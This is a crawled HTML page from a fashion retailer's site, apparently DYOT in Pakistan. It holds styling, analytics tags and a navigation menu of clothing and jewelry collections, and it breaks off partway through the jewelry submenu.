

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dyot.pk/index.php?route=product/category&path=202_350_338
body_size: 11862
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Komal</title>
<base href="https://dyot.pk/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="IsaXC3WO5JENfS-d02GPNFkq-E7WsHaQvvHfe95BVEU" />
<link href="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" rel="icon" />
<link href="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338" rel="canonical" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,400italic,700italic,600italic,300' rel='stylesheet' type='text/css'>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/default/stylesheet/uikit.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<!--<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />-->
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?ver=6.2" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/templatestyle.css?v=0.05" rel="stylesheet">
<script src="catalog/view/javascript/common.js?v=0.0017" type="text/javascript"></script>
 <!-- echo $google_analytics; --> 
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-121187540-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-121187540-1');
</script> -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-FL1KRCS7BH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FL1KRCS7BH');
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
<script type="text/javascript">
$(document).ready(function(){ 
$('.custmz').click(function(){
    window.location.href = "http://dyot.pk/index.php?route=product/category&path=72"; //Redirect your visitor
});
});
</script>
<!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b35b012eba8cd3125e349d4/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
<style type="text/css">
  body {
  position: relative;
  overflow-x: hidden;
}
.nav .open > a {
  background-color: transparent;
}
.nav .open > a:hover {
  background-color: transparent;
}
.nav .open > a:focus {
  background-color: transparent;
}
/*-------------------------------*/
/*           Wrappers            */
/*-------------------------------*/
#wrapper {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  padding-left: 0;
  transition: all 0.5s ease;
}
#wrapper.toggled {
  padding-left: 0px;
}
#wrapper.toggled #sidebar-wrapper {
  width: 220px;
  margin-top: 45px;
  height: 100vh;
      border-bottom: none;
}
#wrapper.toggled #page-content-wrapper {
  margin-right: -220px;
  position: absolute;
}
#sidebar-wrapper {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  background: #fff;
  height: 100%;
  left: 220px;
  margin-left: -220px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease;
  width: 0;
  z-index: 1000;
}
#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}
#page-content-wrapper {
  padding-top: 70px;
  width: 100%;
}
/*-------------------------------*/
/*     Sidebar nav styles        */
/*-------------------------------*/
.sidebar-nav {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  width: 220px;
  padding-top: 10px;
}
.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}
.sidebar-nav li:before {
  background-color: #fff;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: width 0.2s ease-in;
  width: 3px;
  z-index: -1;
}
.sidebar-nav li:first-child a {
  background-color: #fff;
  color: #1a1a1a;
}
.sidebar-nav li:nth-child(2):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(3):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(4):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(5):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(6):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(7):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(8):before {
  background-color: #ffffff;
}
.sidebar-nav li:nth-child(9):before {
  background-color: #fff;
}
.sidebar-nav li:hover:before {
  transition: width 0.2s ease-in;
  width: 100%;
}
.sidebar-nav li a {
  color: #000;
  display: block;
  padding: 10px 15px 10px 30px;
  text-decoration: none;
}
.sidebar-nav li.open:hover before {
  transition: width 0.2s ease-in;
  width: 100%;
}
.sidebar-nav .dropdown-menu {
  background-color: #fff;
  border-radius: 0;
  border: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.sidebar-nav li a:hover,
.sidebar-nav li a:active,
.sidebar-nav li a:focus,
.sidebar-nav li.open a:hover,
.sidebar-nav li.open a:active,
.sidebar-nav li.open a:focus {
  background-color: transparent;
  color: #000;
  text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
  font-size: 20px;
  height: 65px;
  line-height: 44px;
}
/*-------------------------------*/
/*       Hamburger-Cross         */
/*-------------------------------*/
.hamburger {
  background: transparent;
  border: none;
  display: block;
  height: 25px;
  margin-left: 15px;
  position: relative;

  width: 23px;
  z-index: 999;
}
.hamburger:hover {
  outline: none;
}
.hamburger:focus {
  outline: none;
}
.hamburger:active {
  outline: none;
}
.hamburger.is-closed:before {
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  color: #ffffff;
  content: "";
  display: block;
  font-size: 14px;
  line-height: 25px;
  opacity: 0;
  text-align: center;
  width: 100px;
}
.hamburger.is-closed:hover before {
 /* -webkit-transform: translate3d(-100px, 0, 0);*/
  -webkit-transition: all 0.35s ease-in-out;
  display: block;
  opacity: 1;
}
.hamburger.is-closed:hover .hamb-top {
  -webkit-transition: all 0.35s ease-in-out;
  top: 0;
}
.hamburger.is-closed:hover .hamb-bottom {
  -webkit-transition: all 0.35s ease-in-out;
  bottom: 0;
}
.hamburger.is-closed .hamb-top {
  -webkit-transition: all 0.35s ease-in-out;
      background-color: rgb(139 139 139);
  top: 5px;
}
.hamburger.is-closed .hamb-middle {
      background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-closed .hamb-bottom {
  -webkit-transition: all 0.35s ease-in-out;
      background-color: rgb(139 139 139);
  bottom: 5px;
}
.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
  background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-open .hamb-middle {
  background-color: rgb(139 139 139);
  display: none;
}
.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
  background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-open:before {
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  color: #ffffff;
  content: "";
  display: block;
  font-size: 14px;
  line-height: 32px;
  opacity: 0;
  text-align: center;
  width: 100px;
}
.hamburger.is-open:hover before {
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  display: block;
  opacity: 1;
}
/*-------------------------------*/
/*          Dark Overlay         */
/*-------------------------------*/
.overlay {
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  z-index: 1;
}
.head2.screen__major {
    margin-top: -26px;
}
a.dropdown-toggle {
    font-size: 18px;
    text-transform: uppercase;
}
.row.headrow2 {
   /* margin-bottom: 10px;*/
}
.sidebar-nav .dropdown-menu li > a:hover {
    background-color: #000000;
    background-image: linear-gradient(to bottom, #fff, #fff);
    background-repeat: repeat-x;
    color: #000;
    text-decoration: none;
}
.navbar-fixed-bottom, .navbar-fixed-top {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 1030;
}
header {
      border-bottom: none;
      margin-bottom: 10px;
}
.logo {
    width: 100%;
    text-align: center;
     float:none; 
    margin: auto;
}

.logo img {
   width: 80px;
     float:none; 
    height: auto;
    margin: auto;
     margin-top: 0px; 
     margin-left:0px; 
}
.cart ul.loginheader li a img {
    width: 20px;
}
.loginheader font {
    padding: 0px;
    width: 16px;
    font-size: 12px;
}
.cart ul.loginheader li a.dropdown-toggle {
    font-size: 12px;
}
ul.nav.sidebar-nav li.dropdown.open ul.dropdown-menu {
    margin-left: 10px;
}
.cart{
  margin: 0;
  top:5px;
}
.row.headrow2 .col-md-2.col-sm-2.col-xs-2.logo-p {
    width: 80%;
    display: flex;
    justify-content: center;
}
.headrow2 .search_next_2 {
    width: 20% !important;
}
header {
    display:block;
    padding: 10px;
    margin: 0;
}
.search ul {
     margin: 0px 0; 
}
/*.head2.screen__major {
    margin-top: 0px !important;
}*/
.head2.screen__major {
    width: 100%;
}
.loginheader a img {
    width: 22px;
}
.cart {
    right: 24px;
}

/*responsive*/


@media only screen and (max-width: 1180px){
.search_next_3 {
    top: 7px;
}
.loginheader a img {
    width: 22px;
}
.loginheader .dropdown a img {
    width: 19px;
}

}
@media only screen and (max-width: 990px){
  #wrapper.toggled #sidebar-wrapper {
    margin-top: 40px;
}
.logo img {
    width: 60px !important;
}
.loginheader .dropdown a img {
    width: 21px;
}
.head2.screen__major {
    margin-top: -32px;
}
.search_next_3 {
    top: 12px;
}
.loginheader li a img {
    width: 24px;
}
}
@media(max-width:768px){
  .head2.screen__major {
    margin-top: -22px;
}
.cart {
    top: 1px;
}
  .search ul li {
    margin: 0px 2px;
}
  .loginheader font {
    top: 1px;  
}
  .search_next_2 {
    position: absolute;
    right: 0;
    top: 4px;
}
  .head2.screen__major {
    margin-top: -22px;
}
  .logo {
    margin-top: 0 !important;
    width: 50px;
        margin-bottom: 0 !important;
}
.head2.screen__minor {
    width: 100%;
    margin-top: -29px;
}
/*div#wrapper {
    width: 10%;
}*/

.hamburger{
  margin-left: 0px;
}
ul.loginheader.head_phn li.phone_no {
    display: none;
}
ul.loginheader li {
     border-left:none; 
}
a.dropdown-toggle {
    line-height: 1;
}
.row.headrow2 .col-md-2.col-sm-2.col-xs-2.logo-p {
    width: 100%;
    display: flex;
    justify-content: center;
}
.headrow2 .search_next_2 {
    width: 20% !important;
}
#wrapper.toggled #sidebar-wrapper {
    width: 220px;
    margin-top: 45px;
}
.search_next_2 {
     margin-top: 0px!important; 
}
/*.head2.screen__major {
    width: 75%;
}*/
ul.loginheader {
    position: static;
}
.search ul {
     margin: 8px 0; 
}
}
@media(max-width: 640px){
.headrow2 .search_next_2 {
    width: 20% !important;
    float: right;
    margin-top: -24px !important;
}
.container{
  padding-left: 15px !important;
}
.head2.screen__minor {
    width: 100%;
    margin-top: -29px;
}
/*.hamburger {
    margin-left: -10px;
}*/
}
@media(max-width: 400px){
  .head2.screen__minor {
    width: 100%;
    margin-top: -22px;
}
.headrow2 .search_next_2 {
    margin-top: -23px !important;
}
a.dropdown-toggle {
    font-size: 17px;
}
.logo img {
    margin-top: 0px !important;
}
.loginheader img {
    width: 16px !important;
}
}
</style>
</head>
<body class="product-category-202_350_338">
  <header>
    <div id="wrapper" class="container-fluid">
      <!-- <div class="overlay"></div>  -->   

 <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">      
    <ul class="nav sidebar-nav">  
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Formal<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_420" style="">Sheesham' 26</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_410" style="">Cham Cham' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_407" style="">Champa' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_403" style="">Jhil Mil</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_401" style="">Chamkeli' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_388" style="">Sheesham 24 / 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_383" style="">Champa' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_381" style="">Shahana / Muskan' 24 </a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_331" style="">Sheesham' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_394" style="">Mukesh Edit</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_320" style="">Chamkeli' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_292" style="">Roshanay' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_375" style="">J Edit</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Festive<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_415" style="">Zeeba' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_414" style="">Bashaash' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_399" style="">Bari Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_398" style="">Eid Festive' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_304" style="">Choti Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_389" style="">Festive' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_335" style="">Festive' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_296" style="">Festive' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_336" style="">Eid 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_297" style="">Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">pret<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_417" style="">FALL/ WINTER III 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_416" style="">Fall Winter II 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_412" style="">Fall Winter' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_402" style="">Monsoon' 25 </a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_396" style="">Summer II 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_395" style="">Summer' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_385" style="">Summer 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_329" style="">Summer 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_376" style="">Winter 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_160" style="">Winter' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Luxury<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_419" style="">Wedding Formals' 26</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_327" style="">Wedding Formals' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_372" style="">Zeenat' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_230" style="">Zohra-Formals</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_253" style="">Zari-Formal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_316" style="">Chaandi</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_281" style="">Nargis</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=262" class="dropdown-toggle">
            Bridal           </a>
           

            
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=275" class="dropdown-toggle">
            Saree Edit           </a>
           

            
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Your Girl<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_392" style="">Choti Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_309" style="">Bari Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_276" style="">Choti Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                      <a href="#" class="dropdown-toggle" onclick="event.preventDefault();">Collection</a>
                                      <ul class="dropdown-menu">
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_421">Arshiya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_418">Aleha</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_413">Mihirma</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_411">J Cham Cham 25</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_404">J Jhil Mil</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_400">Neriah</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_397">Aqleema</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_390">Fatima</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_393">Waresha&quot; 24 / Noor</a>
                        </li>
                                              <li>
